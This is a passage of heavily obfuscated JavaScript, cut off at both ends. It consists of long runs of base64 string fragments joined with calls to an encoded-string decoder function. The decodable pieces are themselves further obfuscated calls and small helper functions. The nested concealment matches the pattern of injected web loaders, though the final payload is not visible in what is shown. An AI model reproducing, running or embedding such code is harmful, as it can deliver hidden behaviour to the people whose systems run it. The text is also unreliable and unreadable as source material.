jLCddWCpeJykrSSgwe'+_0x2848033v(0x21a)+'onKStJKDB4MWNkLCdiR3lAJykrSSgweDI'+_0x2848033v(0x1a3)+'KStJKDB4MjM5LCdkczdyJykrSSgweDI1N'+_0x2848033v(0x2fb)+'tJKDB4MmQ1LCdFcWJEJykrSSgweDU3Yyw'+_0x2848033v(0x163)+'KDB4MTNkLCdbS1hMJykrSSgweGZhLCd3Q'+'1hzJykrSSgweDU2OCwnUUlzKicpK0koMH'+'g0MzAsJ3VOUG0nKStJKDB4MTA4LCd1Y0Y'+'qJykrSSgweDI4ZiwnJV5mWCcpK0koMHgy'+'NmEsJ1R1JmsnKStJKDB4MjU4LCcqcHRZJ'+_0x2848033v(0x2ba)+'MsJ0VxYkQnKStJKDB4MTBhLCd1M2s4Jyk'+'rSSgweDE3YSwnMF4lSycpK0koMHgzNmUs'+'J145aF4nKStJKDB4MzQ2LCdWRk1RJykrS'+'SgweDFiYiwnVUlKVicpK0koMHg1OTksJ1'+'R1JmsnKStJKDB4MmUxLCdnXmZ3JykrSSg'+_0x2848033v(0x2bb)+'dEgnKStJKDB4Mzk0LCdeIWs0JykrSSgwe'+'DJkMiwnJV5mWCcpK0koMHgyY2EsJ1ZGTV'+'EnKStJKDB4NDE1LCdWRk1RJykrSSgweDI'+_0x2848033v(0x11c)+_0x2848033v(0x215)+'iwnMF4lSycpK0koMHgxNWEsJ0xyKiknKS'+'tJKDB4Mjg2LCd1Y0YqJykrSSgweDIzOCw'+'nYigkZycpK0koMHgxMmQsJypwdFknKStJ'+'KDB4M2RmLCdidDhVJykrSSgweDEyMSwnZ'+'15mdycpK0koMHg0YjYsJ0whYnAnKStJKD'+'B4MjgzLCcq')+('cHRZJykrSSgweDVkOCwnYkd5QCcpK0koM'+'HgxYTcsJ24qUXQnKStJKDB4ZTMsJ3VOUG'+'0nKStJKDB4NTFmLCdQbTBwJykrSSgweDJ'+'jNSwnNFZLNycpK0koMHgzMzIsJ2RzN3In'+'KStJKDB4NGRmLCdMciopJykrSSgweDFjY'+'SwnTG9PdicpK0koMHgxMzMsJ2V5NSEnKS'+'tJKDB4Mjc5LCcmVSQyJykrSSgweDE2YSw'+_0x2848033v(0x294)+'KDB4MjQxLCc5cjdnJykrSSgweDRjMywnX'+'iFrNCcpK0koMHg1MTYsJ14hazQnKStJKD'+'B4NThmLCcwMmxuJykrSSgweDM3OSwnRXF'+'iRCcpK0koMHgzNjQsJ1R1JmsnKStJKDB4'+_0x2848033v(0x1bf)+'ScpK0koMHgzNTYsJ1glcG4nKStJKDB4Mm'+'ExLCdtMVRdJykrSSgweDM3NiwnKnB0WSc'+'pK0koMHgzNGQsJ1ZGTVEnKStJKDB4MzUw'+'LCcwMmxuJykrSSgweDI0ZiwnZ15mdycpK'+'0koMHg1MjYsJygyIVonKStJKDB4MzMzLC'+'cmVSQyJykrSSgweDI3YywnMF4lSycpK0k'+'oMHgxZDMsJ145aF4nKStJKDB4MTRmLCdk'+'czdyJykrSSgweDRjNSwnXWdheScpK0koM'+'HgyMTIsJypwdFknKStJKDB4NDJiLCc5cj'+'dnJykrSSgweDU5NCwnVTVoXScpK0koMHg'+'0ZjEsJ1glcG4nKStJKDB4MmU3LCdeIWs0'+_0x2848033v(0x120)+'mYsJ2deZncnKStJKDB4MmY5LCclXmZYJy'+'krSSgweDMwMSwnTCFicCcpK0koMHg0MDM'+_0x2848033v(0x199)+'SSgweDM1YSwndWNGKicpK0koMHgyOTcsJ'+_0x2848033v(0x2f4)+'gweDIzMywn')+('M2JUTScpK0koMHg0MTQsJ3AybUQnKStJK'+'DB4NWIwLCdkczdyJykrSSgweDVhMywncD'+_0x2848033v(0x17b)+_0x2848033v(0x235)+'JykrSSgweDUxZCwnUUlzKicpK0koMHgyM'+'DMsJ11nYXknKStJKDB4MTE3LCddZ2F5Jy'+'krSSgweGVjLCd3VXRaJykrSSgweDRhYiw'+_0x2848033v(0x282)+'KDB4MWI1LCd1TlBtJykrSSgweDU3OCwnd'+'WNGKicpK0koMHg1MmQsJ3VjRionKStJKD'+'B4NDE2LCc0Vks3JykrSSgweDIxZSwnbSF'+_0x2848033v(0x1d8)+'MTRlLCdtIV1dJykrSSgweDE3YywndTNrO'+'CcpK0koMHg0NTksJ3E3RVUnKStJKDB4M2'+'Y5LCd1Y0YqJykrSSgweDMxOSwnJlUkMic'+_0x2848033v(0x248)+_0x2848033v(0x198)+'0koMHgzMDgsJ24qUXQnKStJKDB4MmI4LC'+_0x2848033v(0x2a2)+'oMHg1NDUsJ20hXV0nKStJKDB4ZjYsJyVe'+'ZlgnKStJKDB4MTdlLCdVNWhdJykrSSgwe'+_0x2848033v(0x19c)+'0nKStJKDB4NDA5LCcwMmxuJykrSSgweDQ'+'0NCwnJlUkMicpK0koMHg0MDIsJ20xVF0n'+'KStJKDB4MmRjLCdiKCRnJykrSSgweDI3Z'+_0x2848033v(0x1c6)+'tJKDB4NGI0LCd1Y0YqJykrSSgweDI1Niw'+_0x2848033v(0x156)+'KDB4NDEzLCddWCpeJykrSSgweDU1ZiwnV'+_0x2848033v(0x2c4)+'B4MmE1LCde')+('OWheJykrSSgweDM5ZCwnMF4lSycpK0koM'+'HgzOTIsJzAybG4nKStJKDB4M2Y4LCdWRk'+'1RJykrSSgweDViNywnNFZLNycpK0koMHg'+'yOTUsJ1R1JmsnKStJKDB4NDU3LCddWCpe'+'JykrSSgweDE1MCwnVHUmaycpK0koMHgyN'+'2EsJzAqaUonKStJKDB4NGU2LCc5cjdnJy'+'krSSgweDQ4MywnbTFUXScpK0koMHg0MDQ'+'sJ0FvTCQnKStJKDB4NWNkLCdbS1hMJykr'+'SSgweDNmZiwnM2JUTScpK0koMHg1MDUsJ'+'3UzazgnKStJKDB4MzdkLCdVNWhdJykrSS'+_0x2848033v(0x297)+_0x2848033v(0x1b4)+'eDFiYSwnJV5mWCcpK0koMHgzODgsJ3VOU'+'G0nKStJKDB4NTU4LCdeOWheJykrSSgweD'+_0x2848033v(0x184)+'nKStJKDB4NWIyLCdidDhVJykrSSgweDQ5'+_0x2848033v(0x1f1)+'StJKDB4ZWUsJyhuJnYnKStJKDB4NWNmLC'+'dwMm1EJykrSSgweDRiZiwnYnQ4VScpK0k'+'oMHg0NjAsJ3dVdFonKStJKDB4MmM2LCco'+_0x2848033v(0x12f)+_0x2848033v(0x182)+'UhJykrSSgweDE1NywnNFZLNycpK0koMHg'+'zMDUsJ0xvT3YnKStJKDB4NTE1LCdYJXBu'+'JykrSSgweDNjOSwnUG0wcCcpK0koMHg0Y'+'2EsJ2haQ0UnKStJKDB4M2FlLCc0Vks3Jy'+'krSSgweDJmMywndTNrOCcpK0koMHhkZiw'+'nYkd5QCcpK0koMHgzOGYsJ2V5NSEnKStJ'+'KDB4NDJkLCdRSXMqJykrSSgweDQ5Niwnb'+'ipRdCcpK0koMHgyNTksJ1tLWEwnKStJKD'+'B4MmI3LCcl')+('XmZYJykrSSgweDU2NywnaFpDRScpK0koM'+'HgxOGMsJ1R1JmsnKStJKDB4NDlmLCdeOW'+'heJykrSSgweGZiLCdbS1hMJykrSSgweDN'+'mMSwnTF1jTScpK0koMHgzYTAsJ3E3RVUn'+'KStJKDB4MzZhLCdxN0VVJykrSSgweDQ5Z'+'CwnYkd5QCcpK0koMHg0NDgsJ1U1aF0nKS'+'tJKDB4NTUyLCd1Y0YqJykrSSgweDMwZSw'+'nQW9MJCcpK0koMHgyMGIsJ20xVF0nKSso'+'SSgweDM5MywnbTFUXScpK0koMHg0NGMsJ'+'0BRc20nKStJKDB4MjkwLCczYlRNJykrSS'+'gweDM2MywndWNGKicpK0koMHg1ODIsJ0F'+'vTCQnKStJKDB4MjYxLCdMciopJykrSSgw'+_0x2848033v(0x2a8)+'SEnKStJKDB4MzkwLCdWRk1RJykrSSgweD'+_0x2848033v(0x236)+'nKStJKDB4MjA5LCdWRk1RJykrSSgweDJl'+'OCwndTNrOCcpK0koMHg1YjYsJ2V5NSEnK'+'StJKDB4MTMyLCc0Vks3JykrSSgweDI1Ny'+'wnKnB0WScpK0koMHgzN2UsJzlyN2cnKSt'+'JKDB4MzZmLCdiKCRnJykrSSgweDQ2OSwn'+'QFFzbScpK0koMHg1ZGYsJygyIVonKStJK'+'DB4MWIzLCcwMmxuJykrSSgweDQwZCwnTC'+'FicCcpK0koMHg1ZTMsJ0xyKiknKStJKDB'+_0x2848033v(0x29b)+'SicpK0koMHgxNjMsJ1FJcyonKStJKDB4M'+_0x2848033v(0x2a4)+'cpK0koMHgzYjksJyZVJDInKStJKDB4NDl'+'iLCdQbTBwJykrSSgweDFkNiwnXiFrNCcp'+_0x2848033v(0x17f)+'CdeOWheJykrSSgweDJjMSwndTNrOCcpK0'+_0x2848033v(0x2da))+('JzAqaUonKStJKDB4ZjIsJypwdFknKStJK'+'DB4MmNjLCdidDhVJykrSSgweDVjNCwnbT'+'FUXScpK0koMHg1ODAsJ2J0OFUnKStJKDB'+_0x2848033v(0x291)+'XicpK0koMHg1NmYsJyZVJDInKStJKDB4M'+_0x2848033v(0x126)+'cpK0koMHgxMWQsJ2IoJGcnKStJKDB4NDM'+'4LCdoWkNFJykrSSgweDIyYSwnVTVoXScp'+_0x2848033v(0x24b)+_0x2848033v(0x1e6)+'koMHg1NWQsJyZVJDInKStJKDB4MjAwLCd'+_0x2848033v(0x1b0)+_0x2848033v(0x2f2)+'mZYJykrSSgweDFiMCwnUUlzKicpK0koMH'+'g0ZTUsJ11YKl4nKStJKDB4NDcwLCdtIV1'+'dJykrSSgweDE2ZiwnRXFiRCcpK0koMHgz'+'MjksJ1tLWEwnKStJKDB4NTViLCdwMm1EJ'+'ykrSSgweDM1YiwnUG0wcCcpK0koMHg1YT'+'gsJzRWSzcnKStJKDB4NGQwLCd3Q1hzJyk'+'rSSgweDJkYiwnbipRdCcpK0koMHgzNzcs'+_0x2848033v(0x2f6)+'SgweDFlYiwnTG9PdicpK0koMHgxZDcsJ3'+'dVdFonKStJKDB4MWFhLCdiKCRnJykrSSg'+_0x2848033v(0x1d1)+'aUonKStJKDB4M2FjLCd3Q1hzJykrSSgwe'+'DQyOSwnWCVwbicpK0koMHgxMjgsJ1BtMH'+'AnKStJKDB4MjUwLCcqcHRZJykrSSgweDJ'+'lNCwnWHFJaCcpK0koMHg1M2IsJzNiVE0n'+'KStJKDB4MTNmLCdMIWJwJykrSSgweDJlZ'+'iwnTHIqKScpK0koMHg1MmIsJ0whYnAnKS'+'tJKDB4MTM3')+('LCdxN0VVJykrSSgweDI2YiwnVTVoXScpK'+'0koMHg1ODMsJ145aF4nKStJKDB4MTk5LC'+'dleTUhJykrSSgweDQ3ZiwnKG4mdicpK0k'+'oMHg1ZTEsJ1VJSlYnKStJKDB4NGM4LCdU'+'dSZrJykrSSgweDEzMCwnRXFiRCcpK0koM'+'Hg1MjIsJ1FJcyonKStJKDB4M2U1LCcoMi'+'FaJykrSSgweDE4NSwnVTVoXScpK0koMHg'+'1YzksJ1hxSWgnKStJKDB4NGQzLCd4RiVC'+'JykrSSgweDRhZCwnOXI3ZycpK0koMHg1Y'+'TEsJyhuJnYnKStJKDB4M2MxLCc0Vks3Jy'+'krSSgweDUwMSwnWCVwbicpK0koMHg0NWE'+'sJ1ZGTVEnKStJKDB4NGE0LCdMb092Jykr'+'SSgweDI0OSwnJlUkMicpK0koMHg0NjIsJ'+_0x2848033v(0x176)+'gweDJlMCwnbipRdCcpK0koMHg0ZGIsJ3d'+'DWHMnKStJKDB4MTk1LCdRSXMqJykrSSgw'+_0x2848033v(0x24c)+'F4nKStJKDB4MjIyLCd3Q1hzJykrSSgweD'+'VkMiwndTNrOCcpK0koMHg1NTAsJ0xyKik'+_0x2848033v(0x23f)+'LCdtIV1dJykrSSgweDNhNywnM2JUTScpK'+'0koMHgzODEsJ3hGJUInKStJKDB4MTY4LC'+_0x2848033v(0x249)+'oMHg0NzksJ1VJSlYnKStJKDB4MTYwLCdM'+_0x2848033v(0x18d)+_0x2848033v(0x22b)+'NtJykrSSgweDRkZCwnbTFUXScpK0koMHg'+_0x2848033v(0x1aa)+'JykrSSgweDNkNiwneEYlQicpK0koMHg1N'+_0x2848033v(0x2dd)+'krSSgweDRh')+('YywnTHIqKScpK0koMHg1YjMsJ11nYXknK'+'StJKDB4NTQxLCd3Q1hzJykrSSgweDQ2NC'+'wnQFFzbScpK0koMHg0NTYsJ3UzazgnKSt'+'JKDB4MTM2LCdMciopJykrSSgweDU0Yywn'+_0x2848033v(0x252)+'DB4MmIxLCdVNWhdJykrSSgweGRlLCdeIW'+_0x2848033v(0x2ea)+'yZmEsJ3dVdFonKStJKDB4MjJmLCdxQXRI'+_0x2848033v(0x2d1)+'jEsJzRWSzcnKStJKDB4NDBlLCdleTUhJy'+_0x2848033v(0x23d)+_0x2848033v(0x1fa)+'SSgweDQ2OCwnVkZNUScpK0koMHg1NzksJ'+'2J0OFUnKStJKDB4MTBmLCcwKmlKJykrSS'+_0x2848033v(0x172)+'yN2cnKStJKDB4NDU0LCdMb092JykrSSgw'+'eDRmMCwnYkd5QCcpK0koMHg0ZWQsJ0xyK'+'iknKStJKDB4MjA0LCdbS1hMJykrSSgweD'+_0x2848033v(0x1c5)+'nKStJKDB4NTdmLCc0Vks3JykrSSgweDQ4'+'ZSwnd1V0WicpK0koMHhlMiwnW0tYTCcpK'+'0koMHgzODcsJ3FBdEgnKStJKDB4NGUzLC'+'diR3lAJykrSSgweDQ4MiwnTF1jTScpK0k'+'oMHg0MzksJ1tLWEwnKStJKDB4MjIxLCdk'+'czdyJykrSSgweDIxZCwnJV5mWCcpK0koM'+'HgxNDIsJygyIVonKStJKDB4NDZlLCdUdS'+'ZrJykrSSgweDFiOSwnVHUmaycpK0koMHg'+_0x2848033v(0x280)+'JykrSSgweDJhZCwnbSFdXScpK0koMHgyY'+'TMsJzlyN2cnKStJKDB4NDIxLCddZ2F5Jy'+_0x2848033v(0x1a5))+('ZSwndTNrOCcpK0koMHgxMGMsJ0whYnAnK'+_0x2848033v(0x244)+'wnaFpDRScpK0koMHgxMjksJygyIVonKSt'+'JKDB4NDYxLCdQbTBwJykrSSgweDExNSwn'+_0x2848033v(0x25d)+'DB4NWJiLCdeOWheJykrSSgweDU2NCwnWC'+'VwbicpK0koMHgyNjQsJyhuJnYnKStJKDB'+'4MTVlLCdRSXMqJykrSSgweDI3NiwnVTVo'+'XScpK0koMHgzZTMsJyVeZlgnKStJKDB4N'+'TNjLCddWCpeJykrSSgweDNhMSwnUG0wcC'+'cpK0koMHgxMGQsJ3E3RVUnKStJKDB4MzQ'+'xLCd1Y0YqJykrSSgweDU4NiwnVTVoXScp'+'K0koMHgxNzMsJ2IoJGcnKStJKDB4NWFjL'+'Cd1M2s4JykrSSgweDUwNiwnYnQ4VScpK0'+'koMHgzZDksJzlyN2cnKStJKDB4MzU4LCd'+_0x2848033v(0x28c)+'KDB4MTExLCdxQXRIJykrSSgweDFmNiwnO'+_0x2848033v(0x2fc)+'B4Mjg0LCdoWkNFJykrSSgweDQ3MywnXVg'+'qXicpK0koMHgzYzAsJ3VjRionKStJKDB4'+_0x2848033v(0x186)+'icpK0koMHg1OGUsJ1ZGTVEnKStJKDB4NT'+'BjLCdUdSZrJykrSSgweDU0ZiwnaFpDRSc'+'pK0koMHg1NTQsJ145aF4nKStJKDB4MmY0'+'LCdbS1hMJykrSSgweDJhYSwnVUlKVicpK'+'0koMHg0NTUsJypwdFknKStJKDB4MTc3LC'+_0x2848033v(0x2b6)+'oMHgxYTMsJzRWSzcnKStJKDB4MWE0LCdB'+'b0wkJykrSSgweDM4MCwnbipRdCcpK0koM'+_0x2848033v(0x286)+_0x2848033v(0x285))+('MzgyLCddZ2F5JykrSSgweDFhYiwnKnB0W'+_0x2848033v(0x1f9)+'Q1LCdVNWhdJykrSSgweDI0NSwnVUlKVic'+_0x2848033v(0x1e3)+_0x2848033v(0x147)+'0koMHg0NGYsJ1VJSlYnKStJKDB4NWE5LC'+'dkczdyJykrSSgweDRjYywnWCVwbicpK0k'+'oMHgzMmUsJygyIVonKStJKDB4MWM0LCcq'+'cHRZJykrSSgweDU4OCwncTdFVScpK0koM'+'HgxNjQsJzlyN2cnKStJKDB4NWUyLCcoMi'+'FaJykrSSgweDUwNywnd1V0WicpK0koMHg'+'zOTksJygyIVonKStJKDB4NDJlLCclXmZY'+'JykrSSgweDQ0MSwnVTVoXScpK0koMHg1Z'+'TQsJzAqaUonKStJKDB4MTg5LCdYJXBuJy'+_0x2848033v(0x23c)+'sJ0FvTCQnKStJKDB4Mzk4LCdoWkNFJykr'+_0x2848033v(0x130)+'1VJSlYnKStJKDB4MmM0LCdWRk1RJykrSS'+'gweDIxYSwnRXFiRCcpK0koMHgzZWYsJ11'+_0x2848033v(0x14e)+'eGY0LCdleTUhJykrSSgweDM5ZiwnXiFrN'+'CcpK0koMHgxMjMsJ2JHeUAnKStJKDB4M2'+'EyLCdVSUpWJykrSSgweDFkNSwnKG4mdic'+'pK0koMHg0MDcsJ20hXV0nKStJKDB4M2Fh'+'LCdwMm1EJykrSSgweDNjNSwndTNrOCcpK'+_0x2848033v(0x205)+_0x2848033v(0x119)+'oMHgzZDcsJypwdFknKStJKDB4MmE2LCdi'+'dDhVJykrSSgweDMxYSwnKnB0WScpK0koM'+'HgxOTcsJ0whYnAnKStJKDB4MjE0LCdVNW'+'hdJykrSSgw')+(_0x2848033v(0x145)+'G0nKStJKDB4MmMyLCd4RiVCJykrSSgweD'+_0x2848033v(0x23e)+'nKStJKDB4MTkzLCdeIWs0JykrSSgweDUy'+'OCwnZHM3cicpK0koMHgyZDAsJ3VOUG0nK'+_0x2848033v(0x1c3)+'wnd0NYcycpK0koMHgxM2UsJ2IoJGcnKSt'+_0x2848033v(0x290)+'JlUkMicpK0koMHg0ZWEsJ14hazQnKStJK'+'DB4MWRjLCdVSUpWJykrSSgweDFiOCwnTG'+'9PdicpK0koMHg1MDgsJ24qUXQnKStJKDB'+'4MzMxLCcwXiVLJykrSSgweDEyNCwnbipR'+_0x2848033v(0x295)+'TMzLCclXmZYJykrSSgweDRkMiwnbTFUXS'+'cpK0koMHgxMDcsJ3dDWHMnKStJKDB4MmE'+'yLCddZ2F5JykrSSgweDQ5MywnbipRdCcp'+'K0koMHg1YTcsJzBeJUsnKStJKDB4NDMxL'+'CdtMVRdJykrSSgweDRlZiwnd1V0WicpK0'+'koMHg0YzQsJ3FBdEgnKStJKDB4NWRiLCd'+_0x2848033v(0x2c0)+'MHg0OGQsJyVeZlgnKStJKDB4NDBmLCczY'+_0x2848033v(0x21d)+'gxZDEsJ0VxYkQnKStJKDB4M2IwLCdMcio'+'pJykrSSgweDI3MywnWHFJaCcpK0koMHg0'+'ODUsJ14hazQnKStJKDB4NDk1LCd3Q1hzJ'+_0x2848033v(0x14a)+_0x2848033v(0x164)+_0x2848033v(0x2e6)+'J1hxSWgnKStJKDB4NGUyLCdnXmZ3JykrS'+'SgweDMzNywnQW9MJCcpK0koMHg1Y2UsJ2'+'0xVF0nKStJ')+('KDB4NDhhLCd1Y0YqJykrSSgweDU0OSwnK'+'G4mdicpK0koMHgyY2UsJ3hGJUInKStJKD'+_0x2848033v(0x14f)+'qKScpK0koMHgxZGIsJ0FvTCQnKStJKDB4'+'NGM2LCdMb092JykrSSgweDQ1MSwncDJtR'+_0x2848033v(0x2c3)+'Q5LCdnXmZ3JykrSSgweDVkYSwnYnQ4VSc'+'pK0koMHg0ZDgsJyZVJDInKStJKDB4NGRl'+_0x2848033v(0x1db)+'0koMHg1OGEsJypwdFknKStJKDB4MWI3LC'+_0x2848033v(0x1c9)+'oMHgyYmUsJzAqaUonKStJKDB4MTgxLCdt'+'MVRdJykrSSgweDFlZSwnZ15mdycpK0koM'+_0x2848033v(0x25f)+_0x2848033v(0x1e9)+_0x2848033v(0x1e2)+'JykrSSgweDU1MywnQW9MJCcpK0koMHg0O'+'DQsJ2RzN3InKStJKDB4MTg2LCdMIWJwJy'+'krSSgweDM1NSwnbSFdXScpK0koMHgyZWM'+'sJ3dVdFonKStJKDB4MTcwLCd3VXRaJykr'+'SSgweDE4MywndTNrOCcpKSxkW0koMHg1O'+_0x2848033v(0x2ef)+_0x2848033v(0x18b)+'iR3lAJyldPWZ1bmN0aW9uKHAscSl7cmV0'+'dXJuIHArcTt9LGRbSSgweDM0NSwnKG4md'+'icpXT1mdW5jdGlvbihwLHEpe3JldHVybi'+'BwK3E7fSxkW0koMHg1YTYsJ2V5NSEnKV0'+'9SSgweDU2NiwnXVgqXicpKydzLycsZFtJ'+'KDB4NDA1LCdMXWNNJyldPUkoMHgxOTIsJ'+_0x2848033v(0x2c5)+'gweDQ2Yiwn')+('MCppSicpK0koMHgzNjAsJ1VJSlYnKStJK'+'DB4NTUxLCdiR3lAJykrSSgweDExMiwnZH'+_0x2848033v(0x243)+'4MWRlLCcmVSQyJykrSSgweDI1MywnW0tY'+'TCcpK0koMHgxNWIsJyVeZlgnKStJKDB4M'+'jJjLCdleTUhJykrSSgweDI5ZCwnXiFrNC'+'cpK0koMHgyM2YsJ0xyKiknKStJKDB4NDc'+'xLCdMXWNNJykrSSgweDE1OCwnJV5mWCcp'+_0x2848033v(0x2c2)+'CdwMm1EJykrSSgweDJlMiwnXVgqXicpK0'+'koMHgxNTEsJygyIVonKStJKDB4MjVhLCd'+'VSUpWJykrSSgweDQyNywnM2JUTScpK0ko'+_0x2848033v(0x204)+_0x2848033v(0x2f7)+'gxYzYsJ2JHeUAnKStJKDB4MmU2LCclXmZ'+_0x2848033v(0x187)+'NjMsJ2haQ0UnKStJKDB4NGFhLCdRSXMqJ'+'ykrSSgweDQ4OCwneEYlQicpK0koMHgzNj'+_0x2848033v(0x2fa)+'rSSgweDEzYywnXVgqXicpK0koMHg1ZWIs'+'J0whYnAnKStJKDB4MmI0LCdwMm1EJykrS'+'SgweDI3MiwnYnQ4VScpK0koMHg0ZmEsJ1'+'R1JmsnKStJKDB4MWUxLCcwMmxuJykrSSg'+_0x2848033v(0x155)+'c20nKStJKDB4MTAzLCdMXWNNJykrSSgwe'+'DNhNSwnUUlzKicpK0koMHgxNWYsJzlyN2'+'cnKStJKDB4M2JlLCdeIWs0JykrSSgweDJ'+'jOCwnZHM3cicpK0koMHg0M2QsJ3AybUQn'+'KStJKDB4MzJmLCdtIV1dJykrSSgweDJmY'+_0x2848033v(0x13c)+'tJKDB4NWUw')+(_0x2848033v(0x18c)+'0koMHgzZmMsJzAqaUonKStJKDB4M2VkLC'+_0x2848033v(0x19d)+'oMHg1NjksJ2deZncnKStJKDB4MjYwLCdY'+'cUloJykrSSgweDMyOCwnUG0wcCcpK0koM'+'HgzM2MsJ1hxSWgnKStJKDB4MTY3LCdQbT'+'BwJykrSSgweDM5MSwnUG0wcCcpK0koMHg'+_0x2848033v(0x1c7)+'JykrSSgweDMyMywncDJtRCcpK0koMHgxN'+'WQsJ1ZGTVEnKStJKDB4MjM1LCdVSUpWJy'+'krSSgweDU5NSwnKnB0WScpK0koMHgyOGM'+'sJ3UzazgnKStJKDB4M2NkLCdFcWJEJykr'+'SSgweDQxZCwnRXFiRCcpK0koMHgxNzYsJ'+'0whYnAnKStJKDB4NDY2LCdMciopJykrSS'+_0x2848033v(0x227)+'yN2cnKStJKDB4MTU2LCcoMiFaJykrSSgw'+'eDM0NCwnVkZNUScpK0koMHgxODgsJ0xyK'+_0x2848033v(0x233)+_0x2848033v(0x275)+'nKStJKDB4MTM5LCcobiZ2JykrSSgweDQx'+_0x2848033v(0x1cb)+_0x2848033v(0x2a9)+'wnbTFUXScpK0koMHgyOGEsJ1hxSWgnKSt'+_0x2848033v(0x1b5)+'UUlzKicpK0koMHg0ODcsJ0xvT3YnKStJK'+'DB4MmU5LCc0Vks3JykrSSgweDQzNCwnXj'+'loXicpK0koMHg1MTAsJ3dVdFonKStJKDB'+'4NTM1LCd1M2s4JykrSSgweDRhNSwnTF1j'+'TScpK0koMHgzMWMsJ0xdY00nKStJKDB4M'+_0x2848033v(0x1b2)+'cpK0koMHgx')+('MTMsJypwdFknKStJKDB4Mjg3LCdeOWheJ'+'ykrSSgweDQ3YywnMF4lSycpK0koMHg1Ym'+'YsJ2haQ0UnKStJKDB4NTQ4LCdMXWNNJyk'+'rSSgweDMwNiwnRXFiRCcpK0koMHhlNywn'+_0x2848033v(0x268)+'DB4MjdlLCcoMiFaJykrSSgweDQ5MSwnWH'+'FJaCcpK0koMHgzNTcsJ0VxYkQnKStJKDB'+'4NTYzLCclXmZYJykrSSgweDRhMywnXVgq'+'XicpK0koMHgyMjgsJzAqaUonKStJKDB4N'+'WJkLCdVNWhdJykrSSgweDI0ZCwnZXk1IS'+'cpK0koMHg0YmUsJ0VxYkQnKStJKDB4MTJ'+'jLCdtIV1dJykrSSgweDMwZCwndU5QbScp'+'K0koMHgzZjAsJ2JHeUAnKStJKDB4NGIzL'+_0x2848033v(0x26b)+'koMHg1NjUsJ0VxYkQnKStJKDB4MWUyLCd'+_0x2848033v(0x1ee)+'eDMxNCwnXWdheScpK0koMHg1MmEsJ3VjR'+'ionKStJKDB4MTRhLCdAUXNtJykrSSgweD'+'NmNCwnXiFrNCcpK0koMHgxOWMsJ3dDWHM'+'nKStJKDB4NTZjLCdeIWs0JykrSSgweDMy'+'NiwncUF0SCcpK0koMHgxYTIsJ0whYnAnK'+_0x2848033v(0x2f0)+'wnbTFUXScpK0koMHgyZDksJ0VxYkQnKSt'+_0x2848033v(0x1fe)+'RXFiRCcpK0koMHg1OTgsJyhuJnYnKStJK'+'DB4MWNmLCdBb0wkJykrSSgweDIxOSwnYk'+_0x2848033v(0x1d7)+'4NTkxLCdtMVRdJykrSSgweDMzMCwnbipR'+'dCcpK0koMHgyODgsJzAqaUonKStJKDB4N'+'WU5LCd4RiVCJykrSSgweDI5MSwnWHFJaC'+'cpK0koMHg1')+(_0x2848033v(0x225)+_0x2848033v(0x216)+'QsJ20xVF0nKStJKDB4MjFiLCdYJXBuJyk'+'rSSgweDI3YiwnM2JUTScpK0koMHgzMmIs'+_0x2848033v(0x16e)+_0x2848033v(0x2c8)+'dVdFonKStJKDB4M2JmLCdeIWs0JykrSSg'+'weDQ3YSwnQFFzbScpK0koMHg0ZjcsJypw'+'dFknKStJKDB4MmYyLCd1M2s4JykrSSgwe'+_0x2848033v(0x223)+'knKStJKDB4M2I0LCcwKmlKJykrSSgweGU'+_0x2848033v(0x1f2)+_0x2848033v(0x1f3)+'CdYJXBuJykrSSgweDQxZSwncTdFVScpK0'+'koMHg0NDIsJ3dVdFonKStJKDB4MTZkLCd'+'kczdyJykrSSgweDUwYSwnYnQ4VScpK0ko'+'MHgyNzEsJ1VJSlYnKStJKDB4NWU3LCdYJ'+'XBuJykrSSgweDRlYiwnZ15mdycpK0koMH'+'gyNmYsJyZVJDInKStJKDB4MmMwLCcwMmx'+_0x2848033v(0x169)+'MzIsJ1ZGTVEnKStJKDB4NDVmLCc5cjdnJ'+'ykrSSgweDRmNCwnXjloXicpK0koMHgzNW'+'UsJ2RzN3InKStJKDB4NThjLCdxQXRIJyk'+_0x2848033v(0x2ee)+'J14hazQnKStJKDB4MjIwLCd3VXRaJykrS'+_0x2848033v(0x2e5)+'1nYXknKStJKDB4MzNhLCdYJXBuJykrSSg'+'weDUyMywndWNGKicpK0koMHg1MGQsJ2Rz'+'N3InKStJKDB4NGU5LCdMXWNNJykrSSgwe'+_0x2848033v(0x210)+'gnKStJKDB4')+('NWQxLCdVSUpWJykrSSgweDMzNiwnZXk1I'+'ScpK0koMHgzNzEsJygyIVonKStJKDB4Mj'+'I1LCc0Vks3JykrSSgweDRiOCwnbSFdXSc'+_0x2848033v(0x238)+_0x2848033v(0x15e)+'0koMHgyZmMsJ0xvT3YnKStJKDB4MzIwLC'+_0x2848033v(0x1b1)+_0x2848033v(0x1ab)+'cTdFVScpK0koMHg0YjksJ1R1JmsnKStJK'+'DB4NGJjLCdtIV1dJykrSSgweDQ3NCwnVH'+'UmaycpK0koMHg1MzQsJ0xvT3YnKStJKDB'+_0x2848033v(0x144)+_0x2848033v(0x1b9)+'WQ0LCdtIV1dJykrSSgweDU3YSwnWCVwbi'+'cpK0koMHgzMDMsJ24qUXQnKStJKDB4Mjd'+'mLCdRSXMqJykrSSgweDNlZSwnbTFUXScp'+'K0koMHgzYzIsJ0BRc20nKStJKDB4MzE1L'+_0x2848033v(0x2f9)+_0x2848033v(0x2ed)+'mVSQyJykrSSgweDRjMCwnJV5mWCcpK0ko'+'MHg1MzksJ1glcG4nKStJKDB4MWJmLCdiK'+'CRnJykrSSgweDE3NSwnd1V0WicpK0koMH'+'gyZjUsJyZVJDInKStJKDB4NTg5LCdMXWN'+'NJykrSSgweDJlYSwncTdFVScpK0koMHgx'+'ZmYsJ20xVF0nKStJKDB4M2IyLCd1M2s4J'+'ykrSSgweDFlNywnTCFicCcpK0koMHg0M2'+'EsJyhuJnYnKStJKDB4NDEwLCdtMVRdJyk'+'rSSgweDM1MSwnWCVwbicpK0koMHgyODEs'+'J2J0OFUnKStJKDB4MTYxLCddZ2F5JykrS'+'SgweDVjYSwneEYlQicpK0koMHg0MDYsJy'+'huJnYnKStJ')+(_0x2848033v(0x16a)+'G9PdicpK0koMHg1NGQsJ2J0OFUnKStJKD'+'B4NGY5LCd4RiVCJykrSSgweDI1ZSwnVUl'+'KVicpK0koMHgyZjAsJzAybG4nKStJKDB4'+_0x2848033v(0x266)+_0x2848033v(0x246)+'U1LCdeOWheJykrSSgweDExZiwnZHM3cic'+_0x2848033v(0x278)+'LCdeOWheJykrSSgweDFjMCwnd0NYcycpK'+'0koMHgzM2IsJ3FBdEgnKStJKDB4NGNmLC'+'d3Q1hzJykrSSgweDMxYiwnXiFrNCcpK0k'+'o